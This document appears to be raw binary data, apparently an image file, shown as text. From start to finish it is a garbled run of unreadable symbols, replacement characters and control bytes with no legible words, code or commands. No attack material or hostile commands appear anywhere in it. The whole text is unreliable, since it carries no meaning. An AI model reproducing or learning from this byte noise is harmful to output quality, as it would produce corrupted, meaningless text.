N2��ZZ�ځ�E�??]���߸��"�M����%q�)�"CB���������e���X�NC�ڑ[�,��W���oD����$�";��"Bl:'��:4�BU�6��S��\x]\z)���z��f[�p�	�X�[�#�#�Hr|�ћcvD�Kg1�N��m����%�����D�q��D��U"�o�N ���*�!n�EF����yB��DL�r$�A]2R�G�ɉ*Ph�����R��;��u��}Dm�0�]�	�V�x����m��c��x��7�.�i��� ��uI<t� � ���5���)���bGE���$v�Ɖ��ф"��aV�E���8�#V� !� ? ,. r S   ���p8��vF��hL.�̣�lJw�r��B��76��7�M�;s���G�!��Q��f;z|}Zh{}v�q?�wJz��NC���K����T�u�Cs��jD����C��~Z�uE��>�B��}�G���eŽm������͕�̳���}M��>��������X����G�~�y���D�綝"�o-{?2(D��iF�*6/��Q��dA�/a$%/5�Hġ^��=����4� d��84h��+g�����xJ3E�]$�ǎ��D$^�@�=��g�'���1T�S_1�
�j:����Vk-ہ��%x�4E�$떵N^�1����7ӯ����E�l$^$��*�,x`��-�wWk�i�~*��drfϲ@WJ�`aJZ��'��d���:�j�s>�L|ۡ�]�Wx=��G�N�W�(�#m��Y��S��l�?r��m��oY�e�U�H!qCy���7���W��V������~���JV!�ȁRQ͂Ul�݃P1�F^��J��9e���ሎP�b ��`!V+�X��2 !� ? ,. r S   ���p8$~G��xL.�L���J�P�vMn�H���c�¯�,Fxp^`y4qx `@�wvxyT�{yr�m?&�sL���&SH��;O����Xo�S�������D��r�O��I��qE���c���cC�y�i����&���yМ{�z����}���іk��;F���p���k�����Ȗ���?��Gm����k⏉�jB
N2��ZZ�ځ�E�??]���߸��"�M����%q�)�"CB���������e���X�NC�ڑ[�,��W���oD����$�";��"Bl:'��:4�BU�6��S��\x]\z)���z��f[�p�	�X�[�#�#�Hr|�ћcvD�Kg1�N��m����%�����D�q��D��U"�o�N ���*�!n�EF����yB��DL�r$�A]2R�G�ɉ*Ph�����R��;��u��}Dm�0�]�	�V�x����m��c��x��7�.�i��� ��uI<t� � ���5���)���bGE���$v�Ɖ��ф"��aV�E���8�#V� !� ? ,  � �  ���pH,�Ȥry$8��$tJ�Z�̬v��
��8<��AZ�V���M�G�w�;��a��o&"?;]�]Yt������0��ul������0�~����j"����Bk�m���06))���� �� 6 ��0������ٙ�����\����!������������=���ܩ"y+``��p��(Ы�6m�` s�.ŋ3J���G��▉O���"B����$ �(,�w7m�̙��M��n�(��)$�ac���q+o�`���?�$�ęQŜ#F�����=!%Y��ɂ���k��*��6&cW3h�+t@p'l�e��@����I*]�4��Cr�=��Ԋ���n����9rfGCǍ�1F�X-d��*�mc� ��	E�D
c� $���1���S�ȱ�9n�X�b�^dfM�Jetm��uzG�"|-6:XRn��r�7nd��0��~9�����'�m�V�y'1�����
t��r��!MƟ�����&�}gI��x�$�K�@�ԄL�����T��| ,f�P=}@�(
���0� ���u�5�=H�y��#1x��m1��cr3�%ԇ���ډ/�bv+���Y̔2��{�(YC/�vٗE�����u��٢MdQ�d+�.x'�g�(ʞ��� ��ZD�WAr�*������f�FGr�q(�3������ 3���}j�5��:�& #�ڠ��؁h&��b��a�����4�e���X�V�K�9��?Pu(HV���/$��bfy'.(�U���A��|�����.�ut���CxC9���ֺ���A�ĺi��l'�2��d�+���*�{#y�B�k/L�\ɧZ#wp�%�%�b
'rA��|0�� tk�43MSl���9&u8��J1Е�#H�红�B-4:�Ҍ��`*�LȌ�d�ub�u�ņ�
�1�YW���Ug�r�Eˇ��m�`��R��v?���:` �~x�~*6������z�U�\pA���b��@p���n�L/�("w�R��'�s�������!��8=������9�/d���E9]x�g'�� �L�D��X�J&D�~KRi��r�;X�o&�K�斴��(})� N%j��p����,�8�l@G�(�$Bƶca�� ���5�@x�9M~t�&��:K��L"hA�o?���$�ݢB�X�RB�9�drC0Z�-�'av@`@�Q�t�^58Dja�]0@��%�q�x[ɐ��pD ��t
F�&Q�x�� �#�Í�fȒV��f�CĠB������&��Zs�H�՟����Y+�25�A�ѐ�K%�B�����wx�&*��UA,�E;�e��KpR�����?9���L�C R�&le�:���"P� ���Ƿ�-V<�\��`a�ȏ/�S<S&��?Ġ(9@DJ� hdBR!�Fx  A���ONM�HۥL�1�q��;̢��Iwz�~�&7��Fj�y�@֠��mt�(��J��e�0y��uf.����F+
�э��\0�� IX�" ��+�����,��9�9)O�`$_v�H�LëA%OQz�Ev�zF(�<��
 �P�6�J�cy�d%s'5|iӘF��`�Zg�Uu�"�̚O#Ԡpu�Z%�	�~bn�� 
��R�t�K�Η��d��$W�ʊ�����	>�ʒ:���׬�e��� ��%�EX���"�T�����b4���ik�iV4v���['���K`� O�Ԅ'���z��4R S�臔���t�K���RU5�
��]X���o��i �c9W���
�TO2�{�JG�Fװ��nk����<����]m�1x�` �	�"#x�i L�j��ԙ+LHKw�@ް	#��!����bWO5��ٜ%�AЂu��,/�@h��}&�Ƥ�~�c �:��h�o+�Gd$@��$k]���)�@@�e�=@�v�<S�:hB�EY��m��jm��ɋ"C�qFiSW���j+!�A��!a9R54�]�i�����@"Mj����F=�\��-p���|*&��ݕs(��ߝ�15PA" �������ȮZ-��X�����Em \��ܶn��s݂5��� �Go%jB_sءgx��2E m����&����xG�H��р�z��^7�u-l��Mޒ��6��J���pG` X\����x���V.px@�z2p@:0`7�#�q[;�c�H�>��A�����l�,���8�ص��1QOY�^�AF, p�	+|Ṗ3`g� A�A��,���Lǵ��`�"���@~�z�Τ�2��3 �ze5ӣm�]�8�|4�<	�9J�Z��E, � ���) �x��?� ?�8����7+H�	p<���9֏��D��@�m �G�@�Q�TЀ� �V�&g��k!-���{R �� @�;
&�|��~4Z |��1��x�p|��JM�_�re�e�� �~z�6�!`q&`k*��j^��!/�VZ��(� ��7{�''�vFh�{6�{��hJF0u��:��a��ldj��g�aq�r-R&G�j���u�!�$ ��g6p '�����208����l��T�q|h%iF_��l5�z�w=���&e�y8l�0�R~V8�#��g�F�vsGlW2��D`-� ��	kD���x��cu���|�!� a�y�t2�q�pm78�c�V���Y�~视 gP�� �� 2�����v��  �S�F���?A����p�� R��hWѧg- l�G5a��5����=#8U��3�~ L=��ƨ���xR��U|BP%K�f��fZ��Mh  eR�5 @�ceu6p��R �!(�k�IA��ht�� ����(�)� �D��	�h�2	dP ���
4�d�g0��/gv�Hm~���P:f�	�B!y�H�Qr��H��( *� � X9�`' @f,�xu�hv���W -�o���o� ��7�B� ���!ɋQ� �5�Ғa)!���X����(� �px�ks�Ӆ���B	n�|'vz�g�@�D���@�# �Qi�8�Q5��+aIp�֕�x� 2P�a��)��5h��pq�c�g���oq�R�0��������)7���Y��)�U�ȕ�9��n�`�l�|��wn,�!{��`ݷ�y(���g�XG� ���Ɉ�	��I��i`�y���)��� �(���'�c�e��` k�k���@I �y9!�).J��, �B��, ��)7WY���>��s�  ]S���fj��Ixj�|��!�|����q�
Zf"�؉�,��6
U)����-�w]q�g�"ls��Z�f�wPn0�)����9�g���3���	�$Х3j�_�6b�!�¨��mh�h��'�y�GJ_p�n` Re��H|V�T�`�K׉B��8� ���6�ʝ�2��������J���x�S���y�bP� pzm4����f�Y�N���Ъ����*�`�-�b߶!�:\�:ky<��7�Tf��`�{j'���)Z��m,:�
 ���:�:����P�`�M�*7ݚh�:��6q��0a�a�{�OCzI� �J��NO��VH�� �w@��
�a���ڰ�*�0�õ��G�2	DpJz  �� +}��g0��a��6zaJ ��C�Y~� ����ˋ�Z��8;��y��n�)ָ��  i�V@�`@,7̉tp���P.�-`�*k�,��k�{,;��ʋ�Q�J��:���{�v-2�7_l[L�{�c1��[�M�L9X8Щ!@��!*���G��&�ں���X8��9G%3��U�q+Љ�'TV��%�A#!��9�@@\��Xg����a�-�!��,Kn�6xXX[���b�6� P~�S��۾8P�R[���d�Ԇ �	��
L[
���� �&�$�{����{�=p	p��6j��{-���B�+U v�U����8��,+�- �  ��� - �x��E�+�� �7�{..牾$3���N0�R�o2a	X{�fk��n��,����P��h���P%�[��	P{�4,L激������a O"3x*���
��ǖ+�J<N`� `��&ô!�'��n�L�� [Ƅ;�l��o���j�/,�����ƦLà 7�nA�k۶��6�Y���-�m&0���%��H�8���QUe,30 |L��+�����{�� �ƕ0����@{w
4��ݬǌ�i��n?l,`�-PJ.�k�Ks�{@ȲY��$#����o��Љ�� V|���{Y��k�Q�;8L�w0m,�B-��g�L6��Ʈ�еk]N�C��ty�=����Z,����K?*�U��� 0 ��\�U�+��-��-����Ľ�6?��7��ى*�n0�Ǟp�U�����-�l�n�_ �\�O�R����4�	7�#�k5���l�+U�+�����-P�,l��q� o �|�����k���`pÅ�p�h� ���Ց=x��}B�n�� �� �����¶�-oxX����/��0�ž��p�{��l� ��VŅ+�-��
��C9m58�p?ݜD�GV�-��� ����nL�{-���
c�k�r@��V����;�	����^��4H�՗އͲ���*�nL�2 ����*����Iu�U�*7�ݖ���eBP��tZl��
0�5��|�U|�*lӉ�*����.�ѨЪ\ز�n.�p m�v�*��* m?��Ci���{MdlӢ ���Z!�q�b ��BU-׷,j���ܑ��Y!�*��� �
7k rݩ���oal���B>mCn�������(�,� D��"���
I��H<k�,N��ou��� m��b~ɅD.���(��u��nl�0���� v��	������!���� "0���,� �Cy�>��Kߠ~AЉ��׬�n!Tz�C���l�L�Ξ�T�
n���d����r/���W� 0m*��`p��n�^�EM�p����c~ݫ��-���iq&?������M=��ݗ���9
 ՞Hj�)�B��Yv�΅� p�=չ-�X �2*�R�l��� {��:�"��~n�&xx �2a���
Ӡ���?�ݕ� &�	D��W�<r�n�����{�]>�~����\������N��N���bYg��t�ųP��P���~�W�cn���k��@��D���h������Ҽ�_�O�&P6L'm���_����qe1o8�Y�;u�%������Pغ&�]���^�L�5@� �aL�m/��@�G/�}��2���L^ ��̬��ga�]�r��Li,��5|�Vn����	
��-�R���
����V� �҈���
�9xdG؅Q�^���*V�	N���^���Ae ��VX3l��� ��~"
�Z��0�0�Z�<``Z<�a�:��`�Z 4���Z�ZB5$�TLD
4��T�R��ZdL"�<�`�xQ�&�ڨ:��6[��
�~��j����/`0<�L�=���C�5ܪ^�bg��0xԈぇ��R��++�eLM#I.���l$�4�P���<f)c �&�4��9�Ƙ;V�2�A����a�Sm�MLY��T�ZUT��1��j�ՠ"��2G�,1���%nδ�BS͔���m!�@ Ylqs�����XBuS5���28��G�6O�CU`a�-F\)Y�b5k�ea�Q��*
x�j�Wt��a�F!o�\^��&���i������
r��v�9�xp�f�h�j��,��'�%�@2Z��
Hf`�Y��)%GL� �B�`�@-:5�[��p����ɟ_��+���@7���8!�>B{ÓN��[M�yh�!4`�O��3  y���gd��� F�|ʍ8���7*����(k��P(����+��G6���s �.��\�$��D��(sd���+�h`Fjb��X㯙���H�%5���T*�3ºc���s$;��ă �~I��)X�X4� êZ�d�s��2��PD^���2��4��,I�����H�H��� ?{y
�#�.��@l:�+�	5�E�G���i�W1�(*���q(�"��^'
IWD���$9DW jS*p���ڑ�/�R2�2D���D�(;�px�����*�19F�A/�_�U��D0�
-������ZB�3 �������f��������x�湶
���!�t�M�4��"B�=A����s�y��T�Mpv(��Oc ֡{��йr3 �������,6�
�PL1N�� g�Q�H�cӋ�x �,P��+_8\<"�*��4����|o���H��x�(�,z���ֺC ���#ˊ
���4�&:�y��Np(;�y��dk�����^Lxr�"�R*���p��j�+�&�#�*Ԡ&�L�d���ny钕�5�e8������9%+kp���#BQ�E-t�G�'$@�{����2�]G�I=��J�c6䃠rE>;�7�N"�g�HoX���
%"�y�k	��� ����LW�-ک�)�RՒ&3P{IsXQ�9��N�b���.!;���Z&�T\+V��h.A�<�/X��/fV'�-f�`� $�05y�k��c��>��p*n���aa���^�ƐF	�W�9���1Z*��	`2aC*t�[�1G���=~y�3T%��o$�����T-�ǡ��؁!gӮ�)��^�gê���;gt�2�Z��(cUQ�1
m��$���7o�p9�6w@���M"��y!R�b��5��Uf�" ��1�%U�7$���,#%զ=��%�$�]�3�r�C���{�"z|�,h�æhp�ߤ1��L��h()��#���ö��m�I�'��N]ĂK�	=ϒ�_F�5�4?]-��doDZh6���0ê���; ��ť��ɋ��h��r>��@&E��;p�Qkh����u�|>�^ۉ��v�&e�̼SWݪ����뙿��k�ӭ!�QhVb�c� �V�j���c�=��k�^񎗼�/q�M@H㔣�\�{.�����Ne���\��Ɵ�������k�y�`/����BL����	*�(Ũ+��/`0ȇP�H��Q ��`�X�f�{\c������;��@ }'
w�p'��r	P sd+�`
a"T�8`����7�����̠���})����1��?X����N	O�3��7jf=O*;IrQ��0��@��*<fm�e)��ü�Hk��f�3�#l�57�ҙ���%����$�&�D�`�+g��2x�����q�k�LhH/��`ށ�la{A�  P E# <�����1��JU�0���6=�� q�[� ��[�	��)H�k)�mL@������ I�o��rp����78 4�c���v��M�\�*Għh9�n{;���,����z@ox��>���)�w��@8�!=f ��N��	 ��|�@�yNt�/��؀k�r	��	�/���'�O�,���O�m�{��eO�k���:��F��p�< �6�ҕ^��=��; ��w@<=�i�֡ŋ�T��������q@��8��&��@�����?���h2�_w@(<��.@�w�f|���q�}�z���}y�xM ć��6;ٳ��uO�� ovP�䣀��M�-����iύ�'��6����~1��N���P � ��;�_^�O���/w���K�@�2�>��,O�| �
`������� �d�� ����,����ΏA�����\�҄d�n,��k�(`������Yn�^�R����.�z��V-�I����L��6�x�p��
��
��
��L�)pǴ�����+���/ܼ-;.� �㢯�����fh��> �̺P�^��nU��v����v�*p�.���x �Pд����, ��$/��O _����8�� @����� No�8�}��|��v`	%�Q���$q���+���
�������  =��p ��,��DO�(`�p��rQ�`������<p�x��@�d"%q��� ����P��ܮ�q�& ��pS�i�����p��h������ "��/�`�����mA`P����+�Oޖ�����-'��VNlUtn�4-���6ـ�rג�����b$�6`�j.���hP!�%?@�4����Jo	n'%�m�'�R���Q"q��'R��Q��q.���G���(����%�o0�/!�0��
/S��������������q����zO%����$�k3��61�č� r���%���Ku�;�(+P���8-?M2��7�.3��
�nAHӵ�R�ΐ��  ��4�0cS6Q��Ƭ�pS&z��z�L��1-�8�oD�n��o4;Gq/���/��/���O����33�.��������n�D0�#m�_o	�m>��6��#	�`.q���m&�3�/���!`�����OC/4	1�x��:2��"}R�Nw�qq�:���P��1�B�`���즴��bԵ��F��#�=?�,o�Ge"{4�(1��3		����n����RM�Pݦ�w�*��"�Ll琳
�/�|-�����u��n�v�8�pM���������Y S1&W��S���H��L�Ƭ�l����Cw�^p�֬
l�
)��f5��#!0
���ѮH3����k0i����0U��L�/C5A#-��O��L�|��J/�0�/Ve����L��,M]�o�U��.�,*����!��=
_�n_`�h�����X��$Mњ�]"��~/�05^-cW�^��U/��Ɔ/�hL�RlU^,aW�b-�$9Vca6fe����bZ�vfuvgy�X���n6	�g��h�U1�f�v
�C���i�vUrmi��Ң0
�#k�vk��k��k�6l�vl��_YQ-6  !� ? ,8 o [ !  ���pH,�Ȥr�^�Ш�It�P���:j�0A.3ο�U�C�B�n���B�cC��ĀG;�s�����}s�;&s��1}�1-Q��Ez{�]B�;���������s���C��"1�K����?{�����&������Bs<�?��&��"H��>��B��<����������� `_��@B���  Rwˀ��������cG���HR�Ȓ�v�`��|i4a淁�˔�^M�!yHڰ��"M GRr�=]�t>}U3g}�6�`�OR��L4%�#&�Ҧ�*��ڷp����v	L�B"8�V0_J50��H���	��,��I4����>�����OM}����c"�z�����#�A�0@l���9����ۋ��5�F�+�>K*��r���GS9m3�c��w]�|�!H6hL��6�G��>ݺ���5�F������'O�O�V�_����!٠��qX���m�X���`J��XH��Ms���߁�8É�"DN��`d�-'#I�!��(B�|D���nr4Pc9�4Ge�QF�`i-��`��8���������`BP1A8I��y��WA�i� ��Ø66��&jAr�G(UFAg*�x����W6��>l�c6��Xfgݦaaⓟ }ږ#�iG���F�at:��$&�%�[�<�'��p�h��)�vn���i$jd.>bH��	vee�[�6�l9$"�T�#?@��N�&�s�&W�H��!�������r�NF�����I��V�`��!bի�ML��Ysu{'&�
��U��KĹ�1��y"Tnm�G�%,Mze��!�Ak7=s��#!^<�X�÷%�dJ84E$��*ш�k>���,J���>P��f���N��	a1����"�6�
(�ȦF�1�,��;Ok�F���+/��
+I�B�;B�(�W�ʡ�Q52�����J��8�M !� ? ,8 o [ !  ���pH,�Ȥr�:�Ш�Il�P��A�n����G&���2L��-O�Ъ��g�e���e����h*v\5�xL�fC��d�������D;"&u1?;B5u-��cdh�o��h��;�����;Ӷ?���&C��;���Ie���e����>���������;&&������2`���̃iݚ�@�ZDg�ٚñ�ǏL���G����(Y�^61�	��j�|	ypګ�D&D�X�OAE�i��R���9@�� ж��!�&3��4���@j�
Q���2,�X]�A#��+����H��HK
."���!�֯�B?>L�׭�ڿB1<�-wّ��[�.�كA?�xH����v���(-���v$��Ģ���Җ��dT��pج�n��,罦��l��v�<_�-	0��8˔�O�����-Mo�.D��f�b�{C`��ڧ�?&�fB�C0�Lt��qS����\)c�Dk?����1�Z`I���Q8�|��#�5E��	�_;���}H��\@���Igafݬǃ���'�J
OVj�Z~(�����}G@�f�3Vn�Wh%�nyeH����6+�F�G"�1D ��fkt�f�Z�5�h�E?xր�=�gG{m��5!�L_%�[~�̙��ڒ���Xk�e8DAdrJ0�hgRAsN��wީ��10S�^Ϡ�ڐI쵩�V��+�7:5�֔�Yn����w�����w�l�n��Nګ�N1�p���Rsb*�l���P��)�]�nqTXa-�ύ����I�/�V=��SVE���$��᫞j~A�bC�A3���Eqۑ�5v���F�-����\Kb֑d`^�
�W�vlKO�=�ڸ����F�'	6�<ZD�������3W��@$�aQ{��d�G�˨=��f�����D�j5�=x��]�?�7�^O'��X���1���آ
0��L���c�D���[n+]u����$!������]�������~�� !� ? ,8 o [ !  ���pH,�Ȥr�^�Ш�It�P���:j�0A.3ο�U�C�B�n���B�cC��ĀG;�s�����}s�;&s��1}�1-Q��Ez{�]B�;���������s���C��"1�K����?{�����&������Bs<�?��&��"H��>��B��<����������� `_��@B���  Rwˀ��������cG���HR�Ȓ�v�`��|i4a淁�˔�^M�!yHڰ��"M GRr�=]�t>}U3g}�6�`�OR��L4%�#&�Ҧ�*��ڷp����v	L�B"8�V0_J50��H���	��,��I4����>�����OM}����c"�z�����#�A�0@l���9����ۋ��5�F�+�>K*��r���GS9m3�c��w]�|�!H6hL��6�G��>ݺ���5�F������'O�O�V�_����!٠��qX���m�X���`J��XH��Ms���߁�8É�"DN��`d�-'#I�!��(B�|D���nr4Pc9�4Ge�QF�`i-��`��8���������`BP1A8I��y��WA�i� ��Ø66��&jAr�G(UFAg*�x����W6��>l�c6��Xfgݦaaⓟ }ږ#�iG���F�at:��$&�%�[�<�'��p�h��)�vn���i$jd.>bH��	vee�[�6�l9$"�T�#?@��N�&�s�&W�H��!�������r�NF�����I��V�`��!bի�ML��Ysu{'&�
��U��KĹ�1��y"Tnm�G�%,Mze��!�Ak7=s��#!^<�X�÷%�dJ84E$��*ш�k>���,J���>P��f���N��	a1����"�6�
(�ȦF�1�,��;Ok�F���+/��
+I�B�;B�(�W�ʡ�Q52�����J��8�M !� ? ,8 o [ !  ���pH,�Ȥr�:�Ш�Il�P��A�n����G&���2L��-O�Ъ��g�e���e����h*v\5�xL�fC��d�������D;"&u1?;B5u-��cdh�o��h��;�����;Ӷ?���&C��;���Ie���e����>���������;&&������2`���̃iݚ�@�ZDg�ٚñ�ǏL���G����(Y�^61�	��j�|	ypګ�D&D�X�OAE�i��R���9@�� ж��!�&3��4���@j�
Q���2,�X]�A#��+����H��HK
."���!�֯�B?>L�׭�ڿB1<�-wّ��[�.�كA?�xH����v���(-���v$��Ģ���Җ��dT��pج�n��,罦��l��v�<_�-	0��8˔�O�����-Mo�.D��f�b�{C`��ڧ�?&�fB�C0�Lt��qS����\)c�Dk?����1�Z`I���Q8�|��#�5E��	�_;���}H��\@���Igafݬǃ���'�J
OVj�Z~(�����}G@�f�3Vn�Wh%�nyeH����6+�F�G"�1D ��fkt�f�Z�5�h�E?xր�=�gG{m��5!�L_%�[~�̙��ڒ���Xk�e8DAdrJ0�hgRAsN��wީ��10S�^Ϡ�ڐI쵩�V��+�7:5�֔�Yn����w�����w�l�n��Nګ�N1�p���Rsb*�l���P��)�]�nqTXa-�ύ����I�/�V=��SVE���$��᫞j~A�bC�A3���Eqۑ�5v���F�-����\Kb֑d`^�
�W�vlKO�=�ڸ����F�'	6�<ZD�������3W��@$�aQ{��d�G�˨=��f�����D�j5�=x��]�?�7�^O'��X���1���آ
0��L���c�D���[n+]u����$!������]�������~�� !� ? ,8 o [ !  ���pH,�Ȥr�^�Ш�It�P���:j�0A.3ο�U�C�B�n���B�cC��ĀG;�s�����}s�;&s��1}�1-Q��Ez{�]B�;���������s���C��"1�K����?{�����&������Bs<�?��&��"H��>��B��<����������� `_��@B���  Rwˀ��������cG���HR�Ȓ�v�`��|i4a淁�˔�^M�!yHڰ��"M GRr�=]�t>}U3g}�6�`�OR��L4%�#&�Ҧ�*��ڷp����v	L�B"8�V0_J50��H���	��,��I4����>�����OM}����c"�z�����#�A�0@l���9����ۋ��5�F�+�>K*��r���GS9m3�c��w]�|�!H6hL��6�G��>ݺ���5�F������'O�O�V�_����!٠��qX���m�X���`J��XH��Ms���߁�8É�"DN��`d�-'#I�!��(B�|D���nr4Pc9�4Ge�QF�`i-��`��8���������`BP1A8I��y��WA�i� ��Ø66��&jAr�G(UFAg*�x����W6��>l�c6��Xfgݦaaⓟ }ږ#�iG���F�at:��$&�%�[�<�'��p�h��)�vn���i$jd.>bH��	vee�[�6�l9$"�T�#?@��N�&�s�&W�H��!�������r�NF�����I��V�`��!bի�ML��Ysu{'&�
��U��KĹ�1��y"Tnm�G�%,Mze��!�Ak7=s��#!^<�X�÷%�dJ84E$��*ш�k>���,J���>P��f���N��	a1����"�6�
(�ȦF�1�,��;Ok�F���+/��
+I�B�;B�(�W�ʡ�Q52�����J��8�M !� ? ,  � �  ���pH,�Ȥry���P�2J}>�Ȫ��enbL.���z�n������c�~�����������~svJR�������qu�D������~��v����������>�]�����z,�|����>�,,����{�����,��H���<�z��z,�<���<���>��|,��� y��ƭH�X��UXȰag#>����|�Z�7Ї��/$� ]: �4��I��>��!2�Lz{l��q��2��,'���^�d��]��P9JzP��&I2S&�)��3g>p�NaG��幏OЕ�JB�R_>=�c`��)�����9�^�:���e���
p1�L����CWq��́:۫i޸�N�||h���u%����am�K#-r��h�:��_n=m��,i���|�:�U;d�H��\�$V\��=[�,��eF�Yt:Q���-Խ��������Ñ�LI�F[����N圓Uaq	�G?�r^*T�_L�OM���a���`J����?%(Nn|5�bO�}��1�X�V7]��:��T��t���H'Ց r�}�	R`VɁ���!Y9u�Nr#a3A�?Mt�\��(�o,�ɌI"(�R:-g�pE��h�O<p���/2�d��A���p)ۘ��cRbz0`�N ��]9�IZY���s�$�2zȒ��C�r�dʝC�woiI����T>RyBբ��*W��&P�B���P���S=&�Z��!�eS	��!��fH����I�_F�(f�����D$i��S@�]�YI\����A��C�8��j�^�a��E�_Q��ʾ��ψ\-�ڨ�)��M��gLQC���0�f/>��B@	vf́��3�¢���D�2l�E'��#���J��T��4(m�� \o�5�Z��u�_�&*,t@��l����pw0p�W��x���|kmr!,�����n��NB'Ws������ �'n���=I�����	��nz�c'4%�����T~�엧n��ꒌ���{O������}p��'��!�<�c����� �׃�=���}������^� ���`B:����ӯ��p0�|�? !�;�@@@Əp���!և�8���^��6>ā`4��x�� �#�����}O�\��!��ꍂ�N��:�# �m��*O�ta�`���ІH���g>AH���S��'E�сS���"�="nIcN ����%
,Dg��hЍ��-��:��э'� *� 0�1�'^�����������r��x�����
i`FH܂z}��Q0�)�`��$�T����ϋ���XF?R2�5,��	�OJb}Wd��`� ذ�+��h�Iڝ�[���
��?�ӖC� ���\P�� 'g�K�A��[%P�Np��d�<��=�����,���t��(��J�3��,hވ�O���� p�$ù��t�{ 
f0�p���${`�E��� OF~�Γ��D"�����t�D�J%9K1�4q�&��WCG�Ԟ��d>	X�?��pAE�(�@T���hh�9I2j��2UH�o�c8g@ʼ���3R��Ԭ����aVW�����O��� �=0*
ij͹ΖH��;�:�qju�~��@��7�T�s\g;h�V^ձ�ݪ1����`��$�.�W����*c{C�����*�F �x�H� T5�Q=̴�%����%���M�a����FC�Zo�+���:]K�)���u���ȱN��h!᪀|��l�"�+80Vԟ�m>�*;�bo�fA:�ц4�^(R+�O�AV��/s9�S�o(� �)LҐ� 0έ�9��OpZ]����C>Xo�5��6��|`��_�?o^�q‧�$�u���T���:����1�N��?lX���<�c�jY�|��a��ֽ���5s� �e�Yν_M"'��9XT]�G�IMv�9�t��	7�>c�r� ,I@f^x��L�]�eU�n�N>� �WhJ�yͅk5�/HhW� ԀP�Pyw=��֗�u�-�j5�/���î��;�� ֯�4��mkW�Ӝ��ݲ�Y� ֺr�v6�t0lb�ַFv��;��R�$w�km>�{Ͼ6Ӥ��tܯ��;���f)ӻ����b���I8r�`�~�yC�r����P�~�a�'T�(��_�{����nJW��H\��7�uN��6�����X߂H�'t��]�H��9���c���&��D����XϺ��&���{��wb�F��U��h��;v��i{>8��d#�[�l����F���(Ѓ�a�D @��,1��$>^����[$����?(�瓱�	 "�X	�{ �9i�I�c��?��>���u������}�7hp�O �����8ؠ�� �x�uG��B���S^ק��Ox�~�8p����z�_������J�By6����&��j����|��y��~�}= ���K��9���<Y�9h6`����|,�x�G!z	z54}&�x ,؂.؂�W�c��}�~|�{Zc[�ax&X}6x$�'x���� s����c?�?��;8`ȳ5y6w�wc�-
(+��&�|� �>@0k؆l���w;P({XׅX���/5�#|��Ä���dx�'x@�@�g�a�|2HB��;�a��{��^�`����l؉�(x��$�|z�|`��� �Ss��7��f���xy��&�wu��z$E��a4,�~>� � ����{�w�{��{\H�e���w�F�6���^,�����(��x���w�>��I�,�o��xh��hy5��quv�����W|�x� �,�F���hx,�a��2������}�}xs�R���X���@(�@��鈧�K����h�~ �9��{�������	�@i�H(��B9�(IuP�{��h���y���78�珇���{�ȏ�q��@_d�r�Q�f��h��s����w0��=��p���_ؕ8�99"����f+�BS����)�bC��� �e�7���x�H��P}�׎�6Q�8�m�}�I)�N�U�y��|Y����^�����{�7���u,y��U�z�)h�ɚ�ɏC)�}����~���3����JI�}ț�g�h��(�����)xx)Fby2s�{�R�L��{v�X6^��9���@�yx���AI��� ��z�A���s�w4(ꢠ�)wxG��~�0� �(:�G�(�i���0���)9v :��pvOs��a ,ڢ.��,����UU���@*ʢУ��/@
�;0�DJ �t�F��GJ�C��2�>�`��b@j�� P2*?*�L��`�b:�d*.aHA�>:�+nڦU��z�0[ڣd��z��|ڧLZQ�N ��7?�\c�~��JM��Ojf:�Q��Kʤ������:IjbN�w�z�����J:���&�`&` �:�����ʫ_j ���` ���:�;@�Ī��
�������Mj�" � `�d��*0���*�j��*��
��p�&��
?@2D ���: ������x�Kt:Ӻ��*�"��b;�6�)P��������` Q�B`�Kj�:��+k $A �
����?@�D�B�P���� ��@� =�Bˤ6�@K �H����5k��8��z�cQ ���%K �q06+�@ �(���ZHh�_0�����`2P�v� I{C!`�|���!0�M+!��ښ�=�P��D0-;�a{�;0�];P gK�* �� �깝�4���Ԩ`j������Z��*G6"@�B` �� fDʵ��/1K� �Fj�J��J���
c �+�;�\�p�a �g���ۀC� ;�+��=�D�DZ��j�E�0�˭�K�������0�ʿ��D��`��˧"�MuC�Z+���@*��� �� �Ez�S[�2���j��@� ����� ;�� ��Ь�
�`�6���+"`��:l�~+H$�@6Hl�$#��j(;��K�k�Ul���1���K�,��b<��J�=`K ��F+�t;2`�
<�4�`:�ӯǋ��2�*�$����1�F��[�f����İ���?���˷��R��"�#	��$a��k N@���,�{\��k�|i{Ǒ��P�F|�H<R������l����а�:�(QŲ��ԫ��Z�#Lʤ�PLɊ� ��7���<�aJ *@��$�J�+���ĸxjH��!�Ŝ"k��J��0�Y;�������$ʗ�ΰ��a
���`��Όĸ; �P�ɻ��<����,�L�ț��K1����
ޫ��,���5d;���6`��@ukG��7��<m��� 1�S�Լ�$Ს��̿
Sʧ��DalЛL������ۺ�;�f�������k�o	�*��Q��t0�(;��[�3����b���;�~̺p�(}�d��f��f��_mHx+G!�/E<��k��� ��%\��[%DJ����Z��{�����k��;��|�C���<~k��)`�D��>�C`�ť�h$�m�*�̹%���k��ZϷ*�"[�O��]Э��F
ɰkǊ+�7��*�@�f�sT�8}ت���z��=�=�.k0x,��
׵
מ���˿a��Y ��Z��z�CP̶�*���l��]��J�=j�y=�3�%�ߏ��M%�����K-�|jZ��<�)�M�B���Dp�Il�-��-ט��C���-ܕ���O,���[�����1P�K�+�D��5��"0Rf|�b��Qݤ��̫�p�Fp-,[�N���ڬ�*�7[ ��B��q@�M���P�l�⊾��˴5�Z��`�����^�B��b0�:��J����*�f+�%�O:�޲�)=E��i��+���,�F������:�������_P��^�X��b@�W�m}ݾ
��;�F��m�
����߾���^�׎�BK��K:n븅:�=ʢT�
�
�p1p��m��@�o�	&�~ݧ�Τ�
���
